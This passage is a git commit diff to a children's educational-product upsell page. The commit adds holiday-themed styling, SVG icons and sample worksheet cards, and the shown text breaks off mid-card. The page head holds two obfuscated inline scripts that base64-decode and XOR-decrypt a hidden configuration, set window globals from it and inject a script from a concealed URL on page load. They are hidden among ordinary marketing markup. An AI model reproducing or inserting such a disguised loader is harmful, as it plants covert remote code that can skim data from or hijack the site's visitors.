

==== commit 6224c5c2: "Personalize upsell with seasonal animated artwork and illustrated holiday worksheets" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -1,5 +1,7 @@
 <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,follow"><title>Bright Steps | Holiday & Seasonal Collection</title><meta name="description" content="1,500+ new holiday and seasonal activities. The exclusive 6-World Method, ready for a whole year of learning and play."><link rel="preload" as="font" href="/assets/fonts/plus-jakarta-sans-latin.woff2" type="font/woff2" crossorigin><style>
 @font-face{font-family:Jakarta;src:url('/assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2');font-weight:400 800;font-display:swap}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:20px}body{margin:0;color:#17243a;background:white;font:15px/1.65 Jakarta,Arial,sans-serif}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit}a{color:inherit}.wrap{width:min(100% - 36px,1020px);margin:auto}.top{background:linear-gradient(110deg,#112b50,#386794);color:white;font-size:10px;letter-spacing:.12em;font-weight:800;text-align:center;padding:11px 15px}.hero{text-align:center;padding:28px 0 0;background:radial-gradient(ellipse at 50% 0%,#dcecf6,transparent 65%)}.brand{font-size:11px;letter-spacing:.19em;font-weight:800;color:#325372}.success{display:table;margin:15px auto 12px;font-size:11px;font-weight:800;color:#20744d;background:#e9f6ee;border-radius:30px;padding:5px 13px}.success span{padding-right:5px}h1,h2,h3,p{margin-top:0}h1{font-size:clamp(28px,4.7vw,46px);line-height:1.17;letter-spacing:-.045em;max-width:820px;margin:0 auto 15px}.fade{background:linear-gradient(105deg,#10294c,#3a6a98,#3c8a9d);-webkit-background-clip:text;background-clip:text;color:transparent}.lead{font-size:14px;color:#5a6a7b;max-width:690px;margin:0 auto 12px}.bridge{max-width:660px;margin:0 auto;color:#263d56;font-size:14px;font-weight:700}.intro-layout{display:grid;align-items:center;gap:22px;margin:28px auto 0;text-align:left;max-width:950px;grid-template-columns:1fr 1.05fr}.eyebrow{color:#42728d;font-size:10px;font-weight:800;letter-spacing:.14em;margin-bottom:10px}h2{font-size:clamp(27px,3.5vw,37px);line-height:1.16;letter-spacing:-.035em;margin-bottom:14px}.intro-layout p{font-size:14px;color:#586c80}.hero-art{width:100%;height:auto;display:block;mix-blend-mode:multiply}.chips{display:flex;flex-wrap:wrap;gap:7px;margin-top:15px}.chips span{font-size:10px;font-weight:800;background:#eaf0f6;color:#335270;border-radius:6px;padding:5px 9px}.btn{display:flex;align-items:center;justify-content:center;gap:12px;background:linear-gradient(110deg,#19c65b,#0b9e48);color:#fff;border:0;text-decoration:none;border-radius:12px;font-size:13px;font-weight:800;padding:17px 20px;line-height:1.35;box-shadow:0 8px 20px #10a34b22;cursor:pointer}.hero-link{display:inline-flex;margin-top:20px;padding:12px 18px;font-size:11px}.collection{padding:42px 0 35px;background:linear-gradient(#fff,#f1f6fb)}.section-head{text-align:center;max-width:670px;margin:0 auto 22px}.section-head p{font-size:14px;color:#627286;margin-bottom:0}.season-note{display:inline-block;color:#965626;background:#fff3df;border-radius:7px;font-size:11px;font-weight:800;padding:6px 12px;margin-bottom:13px}.rail{display:flex;gap:17px;overflow-x:auto;scroll-snap-type:x mandatory;scrollbar-width:none;padding:15px max(18px,calc((100vw - 1020px)/2)) 23px}.rail::-webkit-scrollbar{display:none}.sheet{flex:0 0 225px;scroll-snap-align:center;background:white;border:1px solid #e3e9ef;border-radius:9px;box-shadow:0 8px 22px #172e4810;padding:17px 14px;text-align:center;transform:rotate(-1.5deg)}.sheet:nth-child(even){transform:rotate(1.5deg)}.sheet-tag{font-size:8px;font-weight:800;letter-spacing:.12em;color:#526e89}.sheet h3{font-size:17px;margin:8px 0 3px;line-height:1.25}.sheet p{font-size:9px;color:#6a7987;margin-bottom:12px}.worksheet{min-height:200px;background:var(--tint);border:1px solid var(--edge);border-radius:7px;padding:14px 9px}.art-icon{font-size:39px;line-height:1.4;display:block}.puzzle{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;margin:12px 0}.puzzle span{background:white;border:1px solid var(--edge);border-radius:7px;font-size:25px;padding:2px}.write-line{height:13px;border-bottom:1px dashed var(--edge);margin:8px 5px}.sheet-footer{font-size:8px;color:#6a7987;margin-top:12px}.rail-controls{display:flex;justify-content:center;align-items:center;gap:15px;margin:0 auto 21px}.arrow{width:34px;height:34px;border:1px solid #d5e0ea;border-radius:50%;background:white;color:#294968;cursor:pointer;font-size:21px}.rail-caption{font-size:10px;color:#728194}.details-row{display:flex;justify-content:center;flex-wrap:wrap;gap:12px 23px;max-width:800px;margin:auto;font-size:11px;font-weight:700;color:#334d68}.details-row span::before{content:'✓';color:#12a558;margin-right:7px}.buy-section{padding:36px 0 28px;background:radial-gradient(ellipse at 50% 40%,#dfedf7,transparent 72%)}.offer{max-width:510px;margin:auto;border:1px solid #d5e3ed;border-radius:23px;background:white;overflow:hidden;box-shadow:0 15px 45px #1a406b12;text-align:center}.ribbon{padding:13px 15px;color:white;background:linear-gradient(110deg,#173553,#376c98,#21a59f);font-size:10px;letter-spacing:.11em;font-weight:800}.offer-inner{padding:24px 25px}.offer h2{font-size:27px;margin-bottom:8px}.offer-sub{font-size:12px;color:#62758a;margin-bottom:17px}.offer-list{list-style:none;text-align:left;margin:0 0 20px;padding:0;display:grid;gap:9px;font-size:12px;font-weight:800;color:#111}.offer-list li{display:flex;gap:9px}.check{color:#15ad59}.price{font-size:68px;line-height:1.1;font-weight:800;letter-spacing:-.055em;margin:12px 0 5px}.price sup{font-size:27px;vertical-align:top;display:inline-block;margin-top:9px}.price-note{font-size:11px;color:#66788a;margin-bottom:15px}.per-item{display:table;margin:0 auto 17px;background:#edf5fa;color:#325979;padding:4px 10px;border-radius:6px;font-size:10px;font-weight:800}.safe{font-size:10px;color:#6e7c8d;margin:12px 0 0}.decline{display:block;background:none;border:0;text-decoration:underline;text-underline-offset:3px;color:#728093;font-size:10px;margin:17px auto 0;padding:5px;cursor:pointer}.guarantee{font-size:11px;color:#62768a;max-width:460px;margin:19px auto 0;text-align:center}.guarantee strong{color:#25425c}footer{padding:20px 18px;text-align:center;color:#7b8896;font-size:9px;border-top:1px solid #e8eef4}footer p{max-width:650px;margin:4px auto}dialog{border:1px solid #dce5ed;border-radius:17px;padding:25px;max-width:360px;color:#263c53;font-size:14px}dialog::backdrop{background:#132b4f70}dialog button{background:#193956;color:white;border:0;border-radius:7px;padding:9px 15px;cursor:pointer}.sample-note{text-align:center;color:#7a8999;font-size:9px;margin:0 auto 12px}@media(max-width:650px){.hero{padding-top:20px}h1{font-size:29px}.lead,.bridge{font-size:12px;line-height:1.65}.intro-layout{grid-template-columns:1fr;gap:0;margin-top:23px;text-align:center}.intro-copy{order:1}.intro-layout picture{order:0;max-width:360px;margin:0 auto}.intro-copy h2{font-size:29px;max-width:370px;margin:0 auto 11px}.intro-copy p{font-size:12px;max-width:370px;margin:0 auto}.chips{justify-content:center;margin-top:12px}.hero-link{margin-top:17px}.collection{padding-top:31px}.section-head h2{font-size:28px}.section-head p{font-size:12px}.sheet{flex-basis:205px}.details-row{gap:8px 13px;font-size:10px}.offer-inner{padding:23px 21px}.buy-section{padding-top:25px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
+
+body{background:#fffdf8}.top{background:linear-gradient(100deg,#174d48,#23496f 48%,#683c52)}.hero{position:relative;isolation:isolate;overflow:hidden;background:radial-gradient(ellipse at 12% 33%,#fce8d4,transparent 40%),radial-gradient(ellipse at 88% 30%,#dff0e5,transparent 42%),linear-gradient(#fffaf0,#fffdf8)}.hero>.wrap{position:relative;z-index:1}.brand span{display:block;letter-spacing:.13em;color:#94724d;font-size:8px;margin-top:3px}.success{background:#eaf3e8;color:#357046;border:1px solid #d8e7cc}.fade{background-image:linear-gradient(105deg,#193b5a,#326680,#3e826d)}.intro-layout{margin-top:24px}.seasonal-eyebrow{display:flex;align-items:center;flex-wrap:wrap;gap:5px;max-width:390px;font-size:9px}.seasonal-eyebrow span{flex-basis:100%;margin-top:4px}.seasonal-eyebrow svg{width:29px;height:29px}.hero-art{filter:drop-shadow(0 12px 16px #8c6a2510)}.chips span{background:#f1e9da;color:#715b3d}.btn{background:linear-gradient(110deg,#2b9766,#187d55);box-shadow:0 8px 20px #24774b20}.festive-orbit{position:absolute;inset:0;pointer-events:none;z-index:0}.floating{position:absolute;width:62px;height:62px;opacity:.8;animation:season-float 6s ease-in-out infinite;filter:drop-shadow(0 4px 4px #724f2010)}.f0{top:47px;left:5%}.f1{top:245px;left:1%;animation-delay:-2s}.f2{top:60px;right:5%;animation-delay:-3s}.f3{top:260px;right:1%;animation-delay:-1s}.f4{bottom:70px;left:3%;width:42px;animation-delay:-4s}.f5{bottom:20px;right:3%;width:45px}@keyframes season-float{0%,100%{translate:0 0;rotate:-5deg}50%{translate:0 -10px;rotate:5deg}}.collection{position:relative;background:linear-gradient(#fffdf8,#f4f6ee);padding-top:35px;border-top:1px solid #eee7d7}.collection:before{content:'';display:block;position:absolute;left:0;right:0;top:0;height:5px;background:repeating-linear-gradient(90deg,#e9ad55 0 25%,#388362 25% 50%,#da7851 50% 75%,#416b93 75%)}.season-note{display:inline-flex;align-items:center;gap:7px;background:#fff0d7;color:#8b582b}.season-note svg{width:22px;height:22px}.section-head h2{margin-bottom:12px}.rail{gap:23px;padding-top:8px;padding-bottom:25px}.seasonal-sheet{flex-basis:262px;background:transparent;padding:0;border:0;box-shadow:none;border-radius:0;transform:rotate(-2deg)}.seasonal-sheet:nth-child(even){transform:rotate(2deg)}.season-label{display:flex;align-items:center;justify-content:center;gap:7px;color:var(--season);font-size:12px;font-weight:800;margin-bottom:10px}.season-label svg{width:27px;height:27px}.seasonal-sheet img{display:block;width:100%;height:auto;aspect-ratio:2/3;object-fit:fill;border:1px solid #e5e4dc;border-radius:6px;box-shadow:0 10px 20px #51452618;background:white}.sheet-caption{font-size:10px;color:#687464;font-weight:700;text-align:center;margin-top:12px}.rail-controls{margin-top:3px}.arrow{border-color:#d6dece;color:#477052}.buy-section{background:radial-gradient(ellipse at 0% 20%,#ffecd7,transparent 50%),radial-gradient(ellipse at 100% 70%,#e1eedf,transparent 50%),#fffdf8}.offer-festoon{display:flex;align-items:center;justify-content:center;gap:19px;margin:0 auto 18px}.offer-festoon svg{width:38px;height:38px;animation:season-float 7s ease-in-out infinite}.offer-festoon svg:nth-child(2n){animation-delay:-3s}.offer{border-color:#dce4d7;box-shadow:0 15px 45px #4c623012}.ribbon{background:linear-gradient(100deg,#235a51,#315a7e,#4d845e)}.offer .eyebrow{color:#618156}.per-item{background:#eff4e8;color:#4c704d}footer{background:#fffdf8}.details-row span::before{color:#4c855d}@media(max-width:650px){.floating{width:36px;height:36px;opacity:.65}.f0{top:19px;left:3%}.f2{top:18px;right:3%}.f1{top:190px;left:-12px;opacity:.22}.f3{top:193px;right:-12px;opacity:.22}.f4{bottom:35px;left:2%;width:28px;opacity:.25}.f5{bottom:38px;right:2%;width:28px;opacity:.25}.seasonal-eyebrow{justify-content:center;margin:0 auto 10px;max-width:330px}.seasonal-sheet{flex-basis:245px}.rail{gap:20px;padding-left:calc((100vw - 245px)/2);padding-right:calc((100vw - 245px)/2)}.offer-festoon{gap:24px}.offer-festoon svg{width:34px;height:34px}}@media(prefers-reduced-motion:reduce){.floating,.offer-festoon svg{animation:none}}
 </style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
 afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
 <script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
@@ -9,22 +11,26 @@
         t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
         y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
     })(window, document, "clarity", "script", "yohs5mv039");});
-</script></head><body>
+</script></head><body><svg xmlns="http://www.w3.org/2000/svg" style="position:absolute;width:0;height:0;overflow:hidden" aria-hidden="true"><defs>
+<symbol id="tree" viewBox="0 0 80 80"><path d="M35 61h10v14H35z" fill="#a86a3b"/><path d="M40 10 20 34h10L13 53h13L9 67h62L54 53h13L50 34h10z" fill="#238862" stroke="#174f43" stroke-width="2"/><path d="m40 2 3 7 8 1-6 5 2 8-7-4-7 4 2-8-6-5 8-1z" fill="#edb946"/><circle cx="30" cy="47" r="4" fill="#f07761"/><circle cx="48" cy="35" r="4" fill="#f4c956"/><circle cx="47" cy="59" r="4" fill="#f07761"/></symbol>
+<symbol id="pumpkin" viewBox="0 0 80 80"><path d="M39 22q-5-16 8-18l4 7q-10 0-8 12" fill="#40875d"/><ellipse cx="24" cy="47" rx="18" ry="25" fill="#ee873c" stroke="#b95829" stroke-width="2"/><ellipse cx="56" cy="47" rx="18" ry="25" fill="#ee873c" stroke="#b95829" stroke-width="2"/><ellipse cx="40" cy="47" rx="17" ry="27" fill="#f59b40" stroke="#b95829" stroke-width="2"/><path d="m24 40 10-4-1 9zm22-4 10 4-9 5zM25 53q15 17 30 0l-6 3-5-2-5 5-5-5z" fill="#463651"/></symbol>
+<symbol id="clover" viewBox="0 0 80 80"><path d="M40 44C8 30 9 9 24 10c9 0 13 6 16 13 3-7 7-13 16-13 15-1 16 20-16 34C8 68 0 47 14 36c8-6 17-2 26 8 9-10 18-14 26-8 14 11 6 32-26 8Z" fill="#4b9c58" stroke="#267146" stroke-width="2"/><path d="M40 43q4 18-5 31" fill="none" stroke="#267146" stroke-width="6" stroke-linecap="round"/></symbol>
+<symbol id="firework" viewBox="0 0 80 80"><path d="M40 6v14m0 39v15M6 40h14m39 0h15M15 15l10 10m30 30 10 10M65 15 55 25M25 55 15 65" stroke="#cf514b" stroke-width="5" stroke-linecap="round"/><path d="m40 24 5 10 12 2-9 8 2 12-10-6-10 6 2-12-9-8 12-2z" fill="#274f7b"/><circle cx="11" cy="62" r="3" fill="#e9b344"/><circle cx="68" cy="8" r="3" fill="#e9b344"/></symbol></defs></svg>
 <div class="top">SPECIAL OFFER · <span id="offer-date">10/17/2026</span></div><main>
-<section class="hero"><div class="wrap"><div class="brand">BRIGHT STEPS</div><div class="success"><span aria-hidden="true">✓</span> A GREAT NEXT STEP</div>
+<section class="hero"><div class="festive-orbit" aria-hidden="true"><svg class="floating f0" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="floating f1" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="floating f2" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="floating f3" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><svg class="floating f4" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><svg class="floating f5" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg></div><div class="wrap"><div class="brand">BRIGHT STEPS <span>HOLIDAY &amp; SEASONAL EDITION</span></div><div class="success"><span aria-hidden="true">✓</span> GREAT CHOICE. MORE MAGIC AHEAD.</div>
 <h1>You made a great choice.<br><span class="fade">Now give children even more reasons to love learning.</span></h1>
 <p class="lead">Losing focus. Giving up quickly. Needing the same instructions again. You chose Bright Steps to bring more structure to those everyday learning moments.</p>
 <p class="bridge">Now build on that choice with something children already look forward to: their favorite holidays.</p>
-<div class="intro-layout"><div class="intro-copy"><div class="eyebrow">THE HOLIDAY &amp; SEASONAL COLLECTION</div><h2><span class="fade">1,500+ NEW activities.</span><br>A whole year of possibilities.</h2><p>Christmas puzzles, Halloween memory games, Easter patterns and more - built around <strong>our exclusive 6-World Method</strong>. Fresh themes. Familiar structure. Ready when you are.</p><div class="chips"><span>6 WORLDS</span><span>3 DIFFICULTY LEVELS</span><span>COLOR + BLACK &amp; WHITE</span></div><a class="btn hero-link" href="#offer">EXPLORE THE COMPLETE COLLECTION <span aria-hidden="true">↓</span></a></div><picture><source type="image/webp" srcset="/assets/up1/holiday-kit-600.webp 600w, /assets/up1/holiday-kit-1000.webp 1000w" sizes="(max-width:650px) 360px,500px"><img class="hero-art" src="/assets/up1/holiday-kit-600.webp" width="1000" height="1000" fetchpriority="high" alt="Bright Steps holiday activity collection with tablet, festive workbooks and printable pages"></picture></div></div></section>
-<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note">🎃 Halloween is near. Christmas is next.</span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>Skip the last-minute worksheet hunt. Choose a holiday, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet" style="--tint:#fff2e4;--edge:#edc49b"><div class="sheet-tag">BRIGHT STEPS · HALLOWEEN</div><h3>Pumpkin memory match</h3><p>Find the matching pairs.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🎃</span><div class="puzzle" aria-hidden="true"><span>🎃</span><span>👻</span><span>🦇</span><span>👻</span><span>🦇</span><span>🎃</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#eaf5ef;--edge:#afd1bd"><div class="sheet-tag">BRIGHT STEPS · CHRISTMAS</div><h3>Find the festive pattern</h3><p>Which picture comes next?</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🎄</span><div class="puzzle" aria-hidden="true"><span>🎁</span><span>⭐</span><span>🎁</span><span>⭐</span><span>🎁</span><span>?</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#f6edfc;--edge:#d7bfe5"><div class="sheet-tag">BRIGHT STEPS · EASTER</div><h3>Spot the different egg</h3><p>Circle the picture that is different.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🐰</span><div class="puzzle" aria-hidden="true"><span>🥚</span><span>🥚</span><span>🌷</span><span>🥚</span><span>🥚</span><span>🥚</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#edf6e5;--edge:#c0d9a6"><div class="sheet-tag">BRIGHT STEPS · ST. PATRICK’S DAY</div><h3>Count the lucky 